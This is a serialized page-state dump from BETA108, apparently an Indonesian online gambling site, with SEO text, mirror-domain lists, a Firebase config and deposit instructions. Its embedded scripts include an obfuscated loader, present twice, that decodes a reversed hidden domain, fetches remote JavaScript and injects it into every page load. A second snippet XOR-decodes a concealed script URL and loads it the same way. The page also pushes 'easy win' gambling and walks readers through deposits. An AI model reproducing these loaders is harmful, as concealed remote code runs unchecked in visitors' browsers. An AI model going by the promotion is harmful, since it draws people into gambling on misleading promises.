d","$$apkUrl":"3ye","$$webTitle":"3yf","$$banners":"3yg","isMobile":"92"},{"srcsetAvif":"3yy","srcsetWebp":"3yz","$$srcsetJpg":"3z0","$$srcBlur":"3z1","$$alt":"3z2","height":"dl","width":"t6"},{"srcsetAvif":"3z8","srcsetWebp":"3z9","$$srcsetJpg":"3za","$$srcBlur":"3zb","$$alt":"3zc","height":"dl","width":"t6"},{"srcsetAvif":"3zg","srcsetWebp":"3zh","$$srcsetJpg":"3zi","$$srcBlur":"3zj","$$alt":"3zk","height":"dl","width":"t6"},{"srcsetAvif":"3zo","srcsetWebp":"3zp","$$srcsetJpg":"3zq","$$srcBlur":"3zr","$$alt":"3zs","height":"dl","width":"t6"},{"srcsetAvif":"3zw","srcsetWebp":"3zx","$$srcsetJpg":"3zy","$$srcBlur":"3zz","$$alt":"400","height":"dl","width":"t6"},{"srcsetAvif":"404","srcsetWebp":"405","$$srcsetJpg":"406","$$srcBlur":"407","$$alt":"408","height":"dl","width":"t6"},{"srcsetAvif":"40c","srcsetWebp":"40d","$$srcsetJpg":"40e","$$srcBlur":"40f","$$alt":"40g","height":"dl","width":"t6"},{"srcsetAvif":"40k","srcsetWebp":"40l","$$srcsetJpg":"40m","$$srcBlur":"40n","$$alt":"40o","height":"dl","width":"t6"},{"srcsetAvif":"40s","srcsetWebp":"40t","$$srcsetJpg":"40u","$$srcBlur":"40v","$$alt":"40w","height":"dl","width":"t6"},{"srcsetAvif":"410","srcsetWebp":"411","$$srcsetJpg":"412","$$srcBlur":"413","$$alt":"414","height":"dl","width":"t6"},{"srcsetAvif":"418","srcsetWebp":"419","$$srcsetJpg":"41a","$$srcBlur":"41b","$$alt":"41c","height":"dl","width":"t6"},{"srcsetAvif":"41g","srcsetWebp":"41h","$$srcsetJpg":"41i","$$srcBlur":"41j","$$alt":"41k","height":"dl","width":"t6"},{"srcsetAvif":"41o","srcsetWebp":"41p","$$srcsetJpg":"41q","$$srcBlur":"41r","$$alt":"41s","height":"dl","width":"t6"},{"srcsetAvif":"41w","srcsetWebp":"41x","$$srcsetJpg":"41y","$$srcBlur":"41z","$$alt":"420","height":"dl","width":"t6"},{"srcsetAvif":"424","srcsetWebp":"425","$$srcsetJpg":"426","$$srcBlur":"427","$$alt":"428","height":"dl","width":"t6"},{"srcsetAvif":"42c","srcsetWebp":"42d","$$srcsetJpg":"42e","$$srcBlur":"42f","$$alt":"42g","height":"dl","width":"t6"},{"srcsetAvif":"42k","srcsetWebp":"42l","$$srcsetJpg":"42m","$$srcBlur":"42n","$$alt":"42o","height":"dl","width":"t6"},{"srcsetAvif":"42s","srcsetWebp":"42t","$$srcsetJpg":"42u","$$srcBlur":"42v","$$alt":"42w","height":"dl","width":"t6"},{"srcsetAvif":"430","srcsetWebp":"431","$$srcsetJpg":"432","$$srcBlur":"433","$$alt":"434","height":"dl","width":"t6"},{"srcsetAvif":"438","srcsetWebp":"439","$$srcsetJpg":"43a","$$srcBlur":"43b","$$alt":"43c","height":"dl","width":"t6"},{"srcsetAvif":"43g","srcsetWebp":"43h","$$srcsetJpg":"43i","$$srcBlur":"43j","$$alt":"43k","height":"dl","width":"t6"},{"srcsetAvif":"3yy","srcsetWebp":"3yz","$$srcsetJpg":"43o","$$srcBlur":"43p","$$alt":"43q","height":"dl","width":"t6"},{"srcsetAvif":"3z8","srcsetWebp":"3z9","$$srcsetJpg":"43u","$$srcBlur":"43v","$$alt":"43w","height":"dl","width":"t6"},{"srcsetAvif":"3zg","srcsetWebp":"3zh","$$srcsetJpg":"440","$$srcBlur":"441","$$alt":"442","height":"dl","width":"t6"},{"srcsetAvif":"3zo","srcsetWebp":"3zp","$$srcsetJpg":"446","$$srcBlur":"447","$$alt":"448","height":"dl","width":"t6"},{"srcsetAvif":"3zw","srcsetWebp":"3zx","$$srcsetJpg":"44c","$$srcBlur":"44d","$$alt":"44e","height":"dl","width":"t6"},{"srcsetAvif":"404","srcsetWebp":"405","$$srcsetJpg":"44i","$$srcBlur":"44j","$$alt":"44k","height":"dl","width":"t6"},{"srcsetAvif":"40c","srcsetWebp":"40d","$$srcsetJpg":"44o","$$srcBlur":"44p","$$alt":"44q","height":"dl","width":"t6"},{"srcsetAvif":"40k","srcsetWebp":"40l","$$srcsetJpg":"44u","$$srcBlur":"44v","$$alt":"44w","height":"dl","width":"t6"},{"srcsetAvif":"40s","srcsetWebp":"40t","$$srcsetJpg":"450","$$srcBlur":"451","$$alt":"452","height":"dl","width":"t6"},{"srcsetAvif":"456","srcsetWebp":"457","$$srcsetJpg":"458","$$srcBlur":"459","$$alt":"45a","height":"dl","width":"t6"},{"srcsetAvif":"410","srcsetWebp":"411","$$srcsetJpg":"45e","$$srcBlur":"45f","$$alt":"45g","height":"dl","width":"t6"},{"srcsetAvif":"41g","srcsetWebp":"41h","$$srcsetJpg":"45k","$$srcBlur":"45l","$$alt":"45m","height":"dl","width":"t6"},{"srcsetAvif":"41o","srcsetWebp":"41p","$$srcsetJpg":"45q","$$srcBlur":"45r","$$alt":"45s","height":"dl","width":"t6"},{"srcsetAvif":"41w","srcsetWebp":"41x","$$srcsetJpg":"45w","$$srcBlur":"45x","$$alt":"45y","height":"dl","width":"t6"},{"srcsetAvif":"424","srcsetWebp":"425","$$srcsetJpg":"462","$$srcBlur":"463","$$alt":"464","height":"dl","width":"t6"},{"srcsetAvif":"42c","srcsetWebp":"42d","$$srcsetJpg":"468","$$srcBlur":"469","$$alt":"46a","height":"dl","width":"t6"},{"srcsetAvif":"42k","srcsetWebp":"42l","$$srcsetJpg":"46e","$$srcBlur":"46f","$$alt":"46g","height":"dl","width":"t6"},{"srcsetAvif":"46k","srcsetWebp":"46l","$$srcsetJpg":"46m","$$srcBlur":"46n","$$alt":"46o","height":"dl","width":"t6"},{"srcsetAvif":"42s","srcsetWebp":"42t","$$srcsetJpg":"46s","$$srcBlur":"46t","$$alt":"46u","height":"dl","width":"t6"},{"srcsetAvif":"430","srcsetWebp":"431","$$srcsetJpg":"46y","$$srcBlur":"46z","$$alt":"470","height":"dl","width":"t6"},{"srcsetAvif":"438","srcsetWebp":"439","$$srcsetJpg":"474","$$srcBlur":"475","$$alt":"476","height":"dl","width":"t6"},{"srcsetAvif":"47a","srcsetWebp":"47b","$$srcsetJpg":"47c","$$srcBlur":"47d","$$alt":"47e","height":"dl","width":"t6"},{"srcsetAvif":"47i","srcsetWebp":"47j","$$srcsetJpg":"47k","$$srcBlur":"47l","$$alt":"47m","height":"dl","width":"t6"},{"srcsetAvif":"47q","srcsetWebp":"47r","$$srcsetJpg":"47s","$$srcBlur":"47t","$$alt":"47u","height":"dl","width":"t6"},{"srcsetAvif":"47y","srcsetWebp":"47z","$$srcsetJpg":"480","$$srcBlur":"481","$$alt":"482","height":"dl","width":"t6"},{"srcsetAvif":"486","srcsetWebp":"487","$$srcsetJpg":"488","$$srcBlur":"489","$$alt":"48a","height":"dl","width":"t6"},{"srcsetAvif":"48e","srcsetWebp":"48f","$$srcsetJpg":"48g","$$srcBlur":"48h","$$alt":"48i","height":"dl","width":"t6"},{"srcsetAvif":"48m","srcsetWebp":"48n","$$srcsetJpg":"48o","$$srcBlur":"48p","$$alt":"48q","height":"dl","width":"t6"},{"srcsetAvif":"48u","srcsetWebp":"48v","$$srcsetJpg":"48w","$$srcBlur":"48x","$$alt":"48y","height":"dl","width":"t6"},{"srcsetAvif":"492","srcsetWebp":"493","$$srcsetJpg":"494","$$srcBlur":"495","$$alt":"496","height":"dl","width":"t6"},{"srcsetAvif":"49a","srcsetWebp":"49b","$$srcsetJpg":"49c","$$srcBlur":"49d","$$alt":"49e","height":"dl","width":"t6"},{"srcsetAvif":"49i","srcsetWebp":"49j","$$srcsetJpg":"49k","$$srcBlur":"49l","$$alt":"49m","height":"dl","width":"t6"},{"srcsetAvif":"49q","srcsetWebp":"49r","$$srcsetJpg":"49s","$$srcBlur":"49t","$$alt":"49u","height":"dl","width":"t6"},{"srcsetAvif":"49y","srcsetWebp":"49z","$$srcsetJpg":"4a0","$$srcBlur":"4a1","$$alt":"4a2","height":"dl","width":"t6"},{"srcsetAvif":"4a6","srcsetWebp":"4a7","$$srcsetJpg":"4a8","$$srcBlur":"4a9","$$alt":"4aa","height":"dl","width":"t6"},{"srcsetAvif":"4ae","srcsetWebp":"4af","$$srcsetJpg":"4ag","$$srcBlur":"4ah","$$alt":"4ai","height":"dl","width":"t6"},{"srcsetAvif":"4am","srcsetWebp":"4an","$$srcsetJpg":"4ao","$$srcBlur":"4ap","$$alt":"4aq","height":"dl","width":"t6"},{"class":"4au","height":"1u4","src":"4av","width":"4aw"},{"class":"4az","height":"1u4","src":"4b0","width":"4aw"},{"extractMeta":"92","imgClass":"4b4","isNotLazy":"9x","src":"4b5","srcPC":"1re","$$imgStyle":"4b6"},{"extractMeta":"92","imgClass":"4b4","isNotLazy":"92","src":"4bb","srcPC":"4bc","$$imgStyle":"4bd"},{"extractMeta":"92","imgClass":"4bh","imgStyle":"4bi","isNotLazy":"9x","src":"4b5","srcPC":"1re"},{"extractMeta":"92","imgClass":"4bh","imgStyle":"4bi","isNotLazy":"92","src":"4bb","srcPC":"4bc"},"\u0002q-FhGxNtcI.js#s_MduQ9SzCWHQ","\u00032 1i 7w #0","id",{"lang":"7y"},{},"Semua","Bank","Crypto Currency","Direct Transfer","E-wallet","{{methodName}}","Baru","Pulsa","Top","gold","new","platinum","regular","silver",{"All":"81","Bank":"82","Crypto Currency":"83","Direct Transfer":"84","E-wallet":"85","FundMethodName":"86","New":"87","Pulsa":"88","Top":"89","gold":"8a","new":"8b","platinum":"8c","regular":"8d","silver":"8e"},{"runtime":"8f"},{"default":"8g","runtime":"8f"},{},{"en":"80","id":"8h","cn":"8i"},"en",{"lang":"8k"},{"lang":"8k"},{"lang":"7y"},"cn",{"lang":"8o"},["8m","8n","8p"],"app",["8r"],"runtime",["8t"],".","@@",{"rewriteRoutes":"4bp","defaultLocale":"8l","supportedLocales":"8q","assets":"8s","runtimeAssets":"8u","keySeparator":"8v","keyValueSeparator":"8w","domainBasedRouting":"4bp"},"\u0002_#s_0U6rNZTfbco","\u0002q-BL4snzAA.js#s_wOIPfiQ04l4[8y]",{"loadTranslation$":"8z"},{"locale":"7z","translation":"8j","config":"8x","translationFn":"90"},false,"https://direct.lc.chat/17647248/","lg:block hidden  ",50,{"chatUrl":"93","class":"94","zIndex":"95"},"\u0002q-4I2A-8EP.js#s_oDi8ad9t440","1h1llw-0","\u00124bp","ugsports","Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108","/","665ee29943280d0afe0271c1","BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini","","Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif","Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga","1",null,"<footer><p><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style=\"font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;\"><br></span><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href=\"https://beta108superpro.com/\">Beta108</a> | <a href=\"#\">Kebijakan Privasi</a> | <a href=\"#\">Syarat &amp; Ketentuan</a></p>\r\n</footer>","WNSTRAC","2025-08-11T08:24:31.658000Z",{"_id":"9d","rowId":"9d","pageTitle":"9e","pageDomain":"9f","pageUrl":"9c","metaTitle":"9e","metaKeyword":"9g","metaDescription":"9h","metaStatus":"9i","script":"9j","custom_footer":"9i","footer_description":"9k","created_by":"9l","mkt_banner":"9f","agent_id":"9l","updated_at":"9m"},1,"BETA108","{\"links\":[{\"rel\":\"amphtml\",\"href\":\"https:\\/\\/beta108ampwin.pages.dev\",\"as\":\"\",\"crossorigin\":\"\",\"disabled\":0,\"hreflang\":\"\",\"id\":\"\",\"imagesizes\":\"\",\"imagesrcset\":\"\",\"integrity\":\"\",\"prefetch\":\"\",\"media\":\"\",\"referrerpolicy\":\"\",\"sizes\":\"\",\"title\":\"\",\"type\":\"\"}],\"meta\":[{\"name\":\"google-site-verification\",\"content\":\"s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0\"}],\"scripts\":[{\"props\":[],\"innerText\":\"window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');\"},{\"props\":[],\"innerText\":\"!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"!function (w, d, t) {\\r\\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\\\"page\\\",\\\"track\\\",\\\"identify\\\",\\\"instances\\\",\\\"debug\\\",\\\"on\\\",\\\"off\\\",\\\"once\\\",\\\"ready\\\",\\\"alias\\\",\\\"group\\\",\\\"enableCookie\\\",\\\"disableCookie\\\",\\\"holdConsent\\\",\\\"revokeConsent\\\",\\\"grantConsent\\\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\\r\\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\\\"https:\\/\\/analytics.tiktok.com\\/i18n\\/pixel\\/events.js\\\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\\\"script\\\")\\r\\n;n.type=\\\"text\\/javascript\\\",n.async=!0,n.src=r+\\\"?sdkid=\\\"+e+\\\"&lib=\\\"+t;e=document.getElementsByTagName(\\\"script\\\")[0];e.parentNode.insertBefore(n,e)};\\r\\n\\r\\n\\r\\n  ttq.load('D4VUM63C77U6HA7UEB7G');\\r\\n  ttq.page();\\r\\n}(window, document, 'ttq');\"},{\"props\":[],\"innerText\":\"\\/\\/ SN UG-BETA108-S\\r\\nvar idscript = \\\"3351594881666\\\";\\r\\nvar pathsystem = \\\"B^^ZY\\\\u0010\\\\u0005\\\\u0005CLXKGO\\\\u0004EKYCYCND\\\\u0004IEG\\\\u0005_M\\\\u0004@Y\\\";\\r\\nvar script = document.createElement('script');\\r\\nscript.src = pathsystem.replace(\\/.\\/g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\\r\\ndocument.head.appendChild(script);\"}],\"styles\":[]}","<!-- Start of LiveChat (www.livechat.com) code -->\r\n\x3Cscript>\r\n    window.__lc = window.__lc || {};\r\n    window.__lc.license = 17647248;\r\n    window.__lc.integration_name = \"manual_channels\";\r\n    window.__lc.product_name = \"livechat\";\r\n    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:\"2.0\",on:function(){i([\"on\",c.call(arguments)])},once:function(){i([\"once\",c.call(arguments)])},off:function(){i([\"off\",c.call(arguments)])},get:function(){if(!e._h)throw new Error(\"[LiveChatWidget] You can't use getters before load.\");return i([\"get\",c.call(arguments)])},call:function(){i([\"call\",c.call(arguments)])},init:function(){var n=t.createElement(\"script\");n.async=!0,n.type=\"text/javascript\",n.src=\"https://cdn.livechatinc.com/tracking.js\",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))\r\n\x3C/script>\r\n<noscript><a href=\"https://www.livechat.com/chat-with/17647248/\" rel=\"nofollow\">Chat with us</a>, powered by <a href=\"https://www.livechat.com/?welcome\" rel=\"noopener nofollow\" target=\"_blank\">LiveChat</a></noscript>\r\n<!-- End of LiveChat code --> \r\n\r\n<div style=\"position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;\"><a\r\n        href=\"https://api.whatsapp.com/send?phone=6285187796106\" target=\"_blank\" rel=\"noopener\"><img class=\"wabutton\"\r\n            src=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp\" alt=\"beta108 whatsapp\" width=\"60\" height=\"60\"></a></div>\r\n\r\n<div style=\"position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;\">\r\n\t<a href=\"https://t.me/officialbeta108\" target= \"_blank\" rel=\"noopener\"><img src= \"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp\" width=\"60\" height= \"60\"></a></div>\r\n\r\n\r\n<div style=\"position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;\"><a\r\n\thref=\"https://linkrtpbeta108.com/\" target=\"_blank\" rel=\"noopener\"><img class=\"rtp beta108\"\r\n\tsrc=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png\" alt=\"beta108 rtp\" width=\"60\" height=\"60\"></a></div></b>","www.daftarbeta108.com,www.funbeta108.xyz,www.betanoyaiba.xyz,www.gabungbeta108.xyz,www.beta108sep.xyz,www.maribeta108.xyz,www.ampbeta108.com,www.kaijubeta108.info,www.beta108super.com,www.betadisini.xyz,www.ampbarubeta.com,www.betasantai.xyz,www.beta108sini.xyz,www.beta108lagi.xyz,www.linkbeta108.com,www.winbeta108.xyz,www.jepebeta108.xyz,www.beta108gas.info,www.amanahbeta108.xyz,www.beta108terpercaya.xyz,www.satubeta.xyz,www.duabeta.xyz,www.betasip.xyz,www.pagebeta.info,www.betagaul.com,www.shophomemade.com,www.beta108iya.com,www.beta108way.com,www.beta108red.com,www.gasbeta108.xyz,www.beta108pivot.com,www.beta108control.com,www.beta108zone.com,www.benghaziwatchdogs.com,www.loginbeta108.com,www.beta108sini.com,www.beta108top.com,www.beta108bisa.com,www.betasekarang.vip,www.inginbeta.xyz,www.beta108win.com,www.betasweet.vip,www.betavip1.pro,www.betapuas.pro,www.betabaik.vip,www.betareal.vip,www.betasenang.info,www.betasip.pro,www.betakuat.xyz,www.betayaya.vip,www.betaderas.info,www.betasubur.site,www.betanew.pro,www.betaramai.xyz,www.betasatu.vip,www.betadua.info,www.betatiga.site,www.betalima.pro,www.betaenam.xyz,www.betatujuh.vip,www.betadelapan.info,www.betasembilan.site,www.betasepuluh.pro,","13","betabaik.vip, betasip.pro, betatiga.site, betalima.pro, betadelapan.info, betasembilan.site, betasepuluh.pro, beta108alternatif1.com, beta108alternatif2.com,","https://beta108superpro.com","0",true,0,"bank,ewallet","202404061731450000008c43b55450WNSTRAC__300x300.png","20250922131118000000ef6b50f94e__BETA108__400x48.png","2025092118105700000049474e6a54__BETA108__608x300.webp","7","<p><span style=\"font-size: 12px;\"><b>PERHATIAN! Untuk Saat ini deposit dari EWALLET DANA harap dikirim langsung ke TUJUAN DANA BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Untuk yang deposit dari BANK ATAU EWALLET LAINNYA bisa langsung scan QRIS seperti biasa!</b></span></p><p></p><p><span style=\"font-size: 12px;\"><b>TERIMAKASIH<br><br></b></span></p><p><b>Cara / Langkah melakukan deposit QRIS :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan QRIS. )<br>2. Klik sekali pada metode deposit QRIS<br>3. Akan muncul salah satu nama Payment Gateway yang tersedia ( NETZPAY , VIP , FLASHPAY , ALCOPAY DLL )<br>4. Klik sekali lagi pada nama Payment Gateway tersebut<br>5. Isi jumlah nominal deposit yang diinginkan<br>6. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>7. Klik tombol \"Deposit\"<br>8. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>9. Klik \"Baik --&gt;\"<br>10. Akan muncul halaman yang berisi BARCODE QRIS dengan nominal deposit yang tadinya telah diajukan<br>11. Lalu scan barcode tersebut dan saldo akan langsung masuk ke dalam akun.<br><br><br>Cara / Langkah melakukan deposit BANK / E-WALLET DLL :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan BANK BCA )<br>2. Klik sekali pada metode deposit BANK<br>3. Akan muncul&nbsp;daftar pilihan bank yang tersedia sebagai tujuan deposit<br>4. Klik sekali lagi pada nama atau logo BCA<br>5. Akan terdapat tujuan deposit bank BETA108, silahkan untuk copy tujuannya agar meminimalisir kesalahan pengiriman<br>6. Pilih akun bank / e-wallet terdaftar sesuai dengan yang sudah didaftarkan ( Wajib )<br>7. Isi jumlah nominal deposit yang diinginkan<br>8. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>9. Untuk keterangan tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>10. Untuk bukti transfer juga tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>11. Klik tombol \"Deposit\"<br>12. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>13. Klik \"Baik --&gt;\"<br>14. Formulir deposit telah berhasil diajukan, akan dikonfirmasi oleh pihak admin<br><br>NB : Silahkan kirim dahulu ke tujuan deposit sebelum mengisi formulir deposit agar mempercepat proses transaksi. Terimakasih</b></p>","https://storetn.in/BETA108/beta108.apk","https://files.sitestatic.net/apk_qr_img_v2/BETA108/beta108.png","WNSTRAC.amp.html?v=20240905115404000000","projects/460230541017/locations/global/keys/group-nusantara-ns2-6566gyx9a-20250708110138419476","Web Key for group-nusantara-ns2","web",{"name":"a8","displayName":"a9","appType":"aa"},["ab"],"api-nusantara-ns2","AIzaSyDmygJSiBBy3zzjAqxRMFI_Kb-l8B5kuWg","api-nusantara-ns2.firebaseapp.com","api-nusantara-ns2.firebasestorage.app","460230541017","1:460230541017:web:c7ff3c74da9b7c295308c8",{"apiKey":"ae","authDomain":"af","projectId":"ad","storageBucket":"ag","messagingSenderId":"ah","appId":"ai","measurementId":"9j"},{"apiKeys":"ac","projectId":"ad","webAppConfig":"aj"},"IDR",{"id":"9o","webTitle":"9p","PageTitle":"9e","googleAnalytics":"9q","chatUrl":"93","amp_redirect_url":"9j","livechatCode":"9r","webUrl":"9s","websiteStatus":"9o","style_config_id2":"9t","reason":"9j","chatLicence":"9j","webHostSeo":"9u","canonicalUrl":"9v","isHas2ndPin":"9w","social_login":"9x","register_page_captcha":"9o","isNoHomeDefFooter":"9y","register_form_no_steps":"9x","register_has_bank":"9o","withdraw_new_bank":"9o","member_fundacc_types":"9z","reg_member_fundacc_types":"9z","isMobileBottomBar":"9i","custom_menu_title":"9j","isOnCustomMenu":"9j","isOnCustomMenu2":"9j","is_allow_complaint_form":"9i","is_email_subscription":"9w","websiteFavicon":"a0","progressive_img":"9f","progressive_img_mobile":"9f","websiteLogo_mobile":"a1","websiteLogo":"a2","time_zone":"a3","initial_deposit_amount":"9y","deposit_new_bank":"9y","initial_users":"9y","deposit_notice":"a4","withdraw_notice":"9j","show_last_trxs":"9o","isShowOnlineUserInfo":"9y","register_has_ewallet":"9y","is_no_home_def_footer":"9y","apk_u